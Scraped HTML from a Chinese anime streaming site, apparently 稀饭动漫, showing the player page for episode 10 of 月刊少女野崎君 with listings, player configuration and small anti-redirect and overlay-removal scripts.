               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">久保田誓、黒田新次郎、白川亮介,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3352.html" title="转生后的我成了英雄爸爸和精灵妈妈的女儿">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生后的我成了英雄爸爸和精灵妈妈的女儿"
               data-src="https://lain.bgm.tv/pic/cover/l/6b/ea/476323_2162T.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3352.html" title="转生后的我成了英雄爸爸和精灵妈妈的女儿">转生后的我成了英雄爸爸和精灵妈妈的女儿</a>
        <div class="public-list-subtitle cor5 hide ft2">大沢美奈,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3351.html" title="小阿尔玛想要成为家人">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="小阿尔玛想要成为家人"
               data-src="https://lain.bgm.tv/pic/cover/l/a7/64/533442_Ck347.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3351.html" title="小阿尔玛想要成为家人">小阿尔玛想要成为家人</a>
        <div class="public-list-subtitle cor5 hide ft2">山本美佳；副人设：渡辺るりこ,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">谷拓也,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3349.html" title="人形机器人玛丽">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="人形机器人玛丽"
               data-src="https://lain.bgm.tv/pic/cover/l/6a/ba/507078_KITIj.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3349.html" title="人形机器人玛丽">人形机器人玛丽</a>
        <div class="public-list-subtitle cor5 hide ft2">菊地洋子,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">福元陽介・佐々木啓悟・宮原拓也,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3345.html" title="朋友的妹妹只喜欢烦我">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="朋友的妹妹只喜欢烦我"
               data-src="https://lain.bgm.tv/pic/cover/l/82/62/326859_QZDU4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3345.html" title="朋友的妹妹只喜欢烦我">朋友的妹妹只喜欢烦我</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤勝行,,,</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3344.html" title="乱马1/2 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="乱马1/2 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/a3/5e/529966_uzkZd.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3344.html" title="乱马1/2 第二季">乱马1/2 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">谷口宏美,,,</div>
      </div>
    </div>
      </div>
</div>
</div>
<script>
    function togglePlayElements(showPlay3) {
        if (showPlay3) {
            $("#play1,#play2").hide();
            $("#play3").show();
        } else {
            $("#play1,#play2").show();
            $("#play3").hide();
        }
    }
    $(".player-comment").click(function() {
        togglePlayElements(true);
    });

    $("#play_vod").click(function() {
        togglePlayElements(false);
    });
    function autoSelect(){
        const maxHeight = $(".anthology-list-play").css("maxHeight");
        const playlist = maxHeight === '100%' ? document.querySelector(".player-list-box") : document.querySelector(".anthology-list-play");
        const g = document.querySelector(".anthology-list-play .ecnav-dt");
        const y = playlist;
        const b = g.getBoundingClientRect().top - y.getBoundingClientRect().top - (y.clientHeight - g.clientHeight) / 2;
        $(y).animate({
            scrollTop: b
        }, 500);
    }
    autoSelect();
</script>

<div class="none">
    <span class="ds-log-set" data-type="4" data-mid="1" data-id="1903" data-sid="1" data-nid="10"></span>
    <span class="ds-history-set" data-name="[完结旧番]月刊少女野崎君" data-mid="第10集" data-pic="https://lain.bgm.tv/pic/cover/l/a0/20/100449_d101j.jpg"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_day"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_week"></span>
    <span class="ds-hits" data-mid="1" data-id="1903" data-type="hits_month"></span>
    <div class="jx-content"></div>
</div>
<script>
    let iframeObj = $('iframe')[2];
    iframeObj.addEventListener('load', () => {
        iframeObj.contentWindow.postMessage({
            "id":"1903",
            "name":"月刊少女野崎君-第10集",
            "group":"",
            "next":"https://play.xfvod.pro:8088/Y/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B/11.mp4",
            "sid":"1",
            "nid":"10",
            "api":"http://127.0.0.1/index.php",
            "dmId":""
        }, "*");
    })
</script>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/watch/1903/1/10.html
body_size: 11224
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"15", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>月刊少女野崎君_第10集_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="谷口淳一郎,,,,山﨑みつえ,完结旧番,月刊少女野崎君" />
<meta name="description" content="高中女生佐仓千代好不容易提起勇气向同年级的野崎梅太郎告白，得到的却是野崎的亲笔签名，和“要不要来我家？”的邀请。佐仓虽然对意料之外的展开感到困惑，却还是带着期待来到野崎家，没想到等着她的却是漫画原稿，" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="http://ttavej.com/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="box-width player player-style-1">
    <div class="player-left">
        <div class="player-switch fa">&#xe565;</div>
        <div class="player-news" data-content="如果无法播放请安装HEVC拓展，具体请百度,如果加载失败请重新刷新页面，或者切换线路。,视频载入速度跟网速有关，请耐心等待几秒钟。">
    <div class="news-list">
        <ul class="swiper-wrapper"></ul>
    </div>
    <span class="player-news-off cor6 fa ds-guanbi"></span>
</div>
<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/watch\/1903\/1\/1.html","link_next":"\/watch\/1903\/1\/11.html","link_pre":"\/watch\/1903\/1\/9.html","vod_data":{"vod_name":"\u6708\u520a\u5c11\u5973\u91ce\u5d0e\u541b","vod_actor":"\u8c37\u53e3\u6df3\u4e00\u90ce,,,","vod_director":"\u5c71\ufa11\u307f\u3064\u3048","vod_class":"\u641e\u7b11,\u52a8\u753b\u5de5\u623f,\u6f2b\u753b\u6539,2014\u5e747\u6708"},"url":"https:\/\/play.xfvod.pro:8088\/Y\/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B\/10.mp4","url_next":"https:\/\/play.xfvod.pro:8088\/Y\/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B\/11.mp4","from":"xfy2","server":"no","note":"","id":"1903","sid":1,"nid":10}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260124"></script><script type="text/javascript" src="/static/js/player.js?t=a20260124"></script>    </div>
    <div class="player-right cor5">
        <div class="player-details-box none">
  <div class="title">
    <div class="flex between">
      <a class="player-return cor5" href="javascript:"><span class="none">返回</span></a>
      <a class="player-close fa cor5" href="javascript:">&#xe561;</a>
    </div>
  </div>
  <div class="list-body">
    <div class="plist-body">
      <div class="player-vod-no1">
        <div class="flex play-details-top top20">
          <div class="this-pic">
            <img class="lazy lazy1" referrerpolicy="no-referrer" data-src="https://lain.bgm.tv/pic/cover/l/a0/20/100449_d101j.jpg" alt="月刊少女野崎君">
          </div>
          <div class="flex-auto">
            <div class="cor4 this-title">月刊少女野崎君</div>
            <p>已完结</p>
            <p class="partition"><span>演员：</span><a href="/search/actor/%E8%B0%B7%E5%8F%A3%E6%B7%B3%E4%B8%80%E9%83%8E.html" target="_blank">谷口淳一郎</a><span class="n cor5">,</span></p>
          </div>
        </div>
        <div class="radius bj3 top20" style="padding:15px">
          <a href="https://bgm.tv/subject/100449" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">7.8</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">7.8</em>
    </span>
      </div>
</a>
        </div>
        <div class="title-m cor4"><h5>影视简介</h5></div>
        <div class="small-text">高中女生佐仓千代好不容易提起勇气向同年级的野崎梅太郎告白，得到的却是野崎的亲笔签名，和“要不要来我家？”的邀请。佐仓虽然对意料之外的展开感到困惑，却还是带着期待来到野崎家，没想到等着她的却是漫画原稿，不知不觉间就顺着野崎的指示开始进行涂黑作业。到这时佐仓才发现野崎是知名少女漫画家梦野咲子。</div>
                <div id="actor_title" class="title-m cor4"><h5>职演员</h5></div>
        <div class="actor-list flex wrap" style="margin-right:-26px">
                  </div>
              </div>
      <div class="player-vod-no2 none">
        <div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>
      </div>
    </div>
  </div>
</div>
        <div class="player-vod-box">
            <div class="title">
                <div class="flex switch-button">
                    <a id="play_vod" class="selected" href="javascript:">视频</a>
                                        <a class="split Pg" href="javascript:"></a>
                    <a class="player-comment" href="javascript:" data-login="1" data-verify="1">讨论<span class="comment-count"></span></a>
                                    </div>
            </div>
            <div id="play1" class="plist-body">
                <div class="top20"></div>
                <h2><a href="/bangumi/1903.html" target="_blank" class="player-title-link">月刊少女野崎君</a></h2>
<div class="player-details flex wrap">
  <span class="this-hot cor6"><i class="fa r3">&#xe596;</i><em>22538</em></span>
  <span class="division">·</span>
  <div class="cor4" title="2014">2014</div><span class="division">·</span>
  <div class="cor4" title="日本">日本</div><span class="division">·</span>
    <a href="/show/2/class/%E6%90%9E%E7%AC%91.html">搞笑</a><span class="division">·</span>
    <a href="/show/2/class/%E5%8A%A8%E7%94%BB%E5%B7%A5%E6%88%BF.html">动画工房</a><span class="division">·</span>
    <a id="expand_details" href="javascript:" class="b">详情<i class="fa">&#xe565;</i></a>
</div>
                <div class="fun flex between around">
                    <a class="item collection cor5" href="javascript:" data-type="2" data-mid="1" data-id="1903"><i class="fa r6">&#xe577;</i>收藏</a><div class="separator"></div>
<a class="ec-report item cor5" href="javascript:" data-url="编号【1903】名称【月刊少女野崎君】不能观看请检查修复，页面地址" data-id="1903"><i class="fa r6">&#xe595;</i>报错</a>
<div class="separator"></div>
<a class="item cor5 vod-detail-share" href="javascript:"><i class="fa r6">&#xe569;</i>分享</a>
<div class="separator"></div>
<a class="item cor5 play-tips-bnt" data-content="1.如播卡顿或失败可切换片源。,2.如有问题前往饭坛(bbs.xfanchat.com 反馈)。" href="javascript:"><i class="fa r3">&#xe598;</i>小技巧</a>
                </div>
                <div class="anthology-header top20">
                    <div style="margin: 15px 0; padding: 10px; background-color: #fff0f0; color: #c00; border-left: 4px solid #c00; font-size: 15px;">
